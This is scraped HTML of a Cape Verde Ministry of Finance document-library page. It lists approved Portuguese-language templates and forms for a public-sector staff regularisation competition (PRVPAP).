	<span class="icon-vertical-card-image"  id="kwsw__column2__0"><svg class="lexicon-icon lexicon-icon-documents-and-media" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#documents-and-media"></use></svg></span>

	
		<div class="sticker sticker-bottom file-icon-color-6">
			DOC
		</div>
	
</div>



			
				<div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer">
					<div class="card-col-content lfr-card-details-column">
						
							<span class="lfr-card-modified-by-text">
								
	4 Anos atrás por Mario Joao Gomes Cardoso

							</span>
						

						
							<span class="lfr-card-title-text truncate-text">
								<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072686?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617" title="MODELO DE LISTA DE CLASSIFICAÇÃO FINAL PROVISÓRIA CONCURSO PRVPAP.docx" >
									MODELO DE LISTA DE CLASSIFICAÇÃO FINAL PROVISÓRIA CONCURSO PRVPAP.docx
								</a>
							</span>
						

						

						
							<span class="lfr-card-workflow-text truncate-text">
								
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>

							</span>
						
					</div>

					

					
				</div>
			
		</div>

	
		
			

			
				</div>
			
		
		
</div>
									
									
							

				

			</li>

		

			<li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="MODELO DE LISTA PROVISÓRIA DO PESSOAL QUE REQUEREU A REGULARIZAÇÃO VÍNCULO.docx" >

				

					

								

								
									
										
											






										

































<div class="taglib-vertical-card entry-display-style selectable" >
	
		
			

			
				<div class="checkbox checkbox-card checkbox-top-left">
					<label>
						<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2069906" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio aspect-ratio-bg-center aspect-ratio-bg-cover vertical-card-container">
	<span class="icon-vertical-card-image"  id="ffek__column2__0"><svg class="lexicon-icon lexicon-icon-documents-and-media" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#documents-and-media"></use></svg></span>

	
		<div class="sticker sticker-bottom file-icon-color-6">
			DOC
		</div>
	
</div>



			
				<div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer">
					<div class="card-col-content lfr-card-details-column">
						
							<span class="lfr-card-modified-by-text">
								
	4 Anos atrás por Mario Joao Gomes Cardoso

							</span>
						

						
							<span class="lfr-card-title-text truncate-text">
								<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069906?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617" title="MODELO DE LISTA PROVISÓRIA DO PESSOAL QUE REQUEREU A REGULARIZAÇÃO VÍNCULO.docx" >
									MODELO DE LISTA PROVISÓRIA DO PESSOAL QUE REQUEREU A REGULARIZAÇÃO VÍNCULO.docx
								</a>
							</span>
						

						

						
							<span class="lfr-card-workflow-text truncate-text">
								
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>

							</span>
						
					</div>

					

					
				</div>
			
		</div>

	
		
			

			
				</div>
			
		
		
</div>
									
									
							

				

			</li>

		

			<li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="MODELO DE ANÚNCIO DE CONCURSO.docx" >

				

					

								

								
									
										
											






										

































<div class="taglib-vertical-card entry-display-style selectable" >
	
		
			

			
				<div class="checkbox checkbox-card checkbox-top-left">
					<label>
						<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2069957" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio aspect-ratio-bg-center aspect-ratio-bg-cover vertical-card-container">
	<span class="icon-vertical-card-image"  id="qcss__column2__0"><svg class="lexicon-icon lexicon-icon-documents-and-media" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#documents-and-media"></use></svg></span>

	
		<div class="sticker sticker-bottom file-icon-color-6">
			DOC
		</div>
	
</div>



			
				<div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer">
					<div class="card-col-content lfr-card-details-column">
						
							<span class="lfr-card-modified-by-text">
								
	4 Anos atrás por Mario Joao Gomes Cardoso

							</span>
						

						
							<span class="lfr-card-title-text truncate-text">
								<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069957?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617" title="MODELO DE ANÚNCIO DE CONCURSO.docx" >
									MODELO DE ANÚNCIO DE CONCURSO.docx
								</a>
							</span>
						

						

						
							<span class="lfr-card-workflow-text truncate-text">
								
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>

							</span>
						
					</div>

					

					
				</div>
			
		</div>

	
		
			

			
				</div>
			
		
		
</div>
									
									
							

				

			</li>

		

			<li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="MODELO DE REGULAMENTO DO CONCURSO PRVPAP" >

				

					

								

								
									
										
											






										

































<div class="taglib-vertical-card entry-display-style selectable" >
	
		
			

			
				<div class="checkbox checkbox-card checkbox-top-left">
					<label>
						<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2069944" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio aspect-ratio-bg-center aspect-ratio-bg-cover vertical-card-container">
	<span class="icon-vertical-card-image"  id="ztie__column2__0"><svg class="lexicon-icon lexicon-icon-documents-and-media" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#documents-and-media"></use></svg></span>

	
		<div class="sticker sticker-bottom file-icon-color-6">
			DOC
		</div>
	
</div>



			
				<div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer">
					<div class="card-col-content lfr-card-details-column">
						
							<span class="lfr-card-modified-by-text">
								
	4 Anos atrás por Mario Joao Gomes Cardoso

							</span>
						

						
							<span class="lfr-card-title-text truncate-text">
								<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069944?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617" title="MODELO DE REGULAMENTO DO CONCURSO PRVPAP" >
									MODELO DE REGULAMENTO DO CONCURSO PRVPAP
								</a>
							</span>
						

						

						
							<span class="lfr-card-workflow-text truncate-text">
								
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>

							</span>
						
					</div>

					

					
				</div>
			
		</div>

	
		
			

			
				</div>
			
		
		
</div>
									
									
							

				

			</li>

		

			<li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Formulario_candidatura ao concurso de regularização PRVPAP.pdf" >

				

					

								

								
									
										
											






										

































<div class="taglib-vertical-card entry-display-style selectable" >
	
		
			

			
				<div class="checkbox checkbox-card checkbox-top-left">
					<label>
						<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2069972" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/2069617/Formulario_candidatura+ao+concurso+de+regulariza%C3%A7%C3%A3o+PRVPAP.pdf/c8eaa6e8-12ad-b3aa-2266-08f176f8522c?version=1.0&t=1631874933479&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069972?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/2069617/Formulario_candidatura+ao+concurso+de+regulariza%C3%A7%C3%A3o+PRVPAP.pdf/c8eaa6e8-12ad-b3aa-2266-08f176f8522c?version=1.0&t=1631874933479&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 4 Anos atrás por Mario Joao Gomes Cardoso </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069972?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617" title="Formulario_candidatura ao concurso de regularização PRVPAP.pdf" > Formulario_candidatura ao concurso de regularização PRVPAP.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="MODELO DE REQUERIMENTO DE REGULARIZAÇÃO DE VÍNCULO.docx" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2069916" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio aspect-ratio-bg-center aspect-ratio-bg-cover vertical-card-container">
	<span class="icon-vertical-card-image"  id="jrxp__column2__0"><svg class="lexicon-icon lexicon-icon-documents-and-media" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#documents-and-media"></use></svg></span>

	
		<div class="sticker sticker-bottom file-icon-color-6">
			DOC
		</div>
	
</div>



			
				<div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer">
					<div class="card-col-content lfr-card-details-column">
						
							<span class="lfr-card-modified-by-text">
								
	4 Anos atrás por Mario Joao Gomes Cardoso

							</span>
						

						
							<span class="lfr-card-title-text truncate-text">
								<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069916?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617" title="MODELO DE REQUERIMENTO DE REGULARIZAÇÃO DE VÍNCULO.docx" >
									MODELO DE REQUERIMENTO DE REGULARIZAÇÃO DE VÍNCULO.docx
								</a>
							</span>
						

						

						
							<span class="lfr-card-workflow-text truncate-text">
								
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>

							</span>
						
					</div>

					

					
				</div>
			
		</div>

	
		
			

			
				</div>
			
		
		
</div>
									
									
							

				

			</li>

		

		
			<li></li>
		
	</ul>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	








































	<div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entriesPageIteratorBottom">
		
			<div class="dropdown pagination-items-per-page">
				<a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">30 Entradas
					<span  id="sovq__column2__0"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span>
				</a>

				<ul class="dropdown-menu dropdown-menu-top">

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=size&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry=5" onClick="">5</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=size&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry=10" onClick="">10</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=size&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry=20" onClick="">20</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=size&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry=30" onClick="">30</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=size&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry=50" onClick="">50</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=size&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry=75" onClick="">75</a>
						</li>

					

				</ul>
			</div>
		

		<div class="pagination-results">
			Exibindo 1 - 10 de 10 resultados.
		</div>

		<ul class="pagination">
			<li class="disabled">
				<a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a>
			</li>

			
				

					

						<li class="active">
							<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry=30&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=size&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curEntry=1" onclick="">1</a>
						</li>

					

				
				

			<li class="disabled">
				<a href="javascript:;" onclick=""><span class="icon-caret-right"></span></a>
			</li>
		</ul>
	</div>










			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=%7BfolderId%7D&amp;p_auth=0OFoQmWg" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=%7BfolderId%7D&amp;p_auth=0OFoQmWg" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a 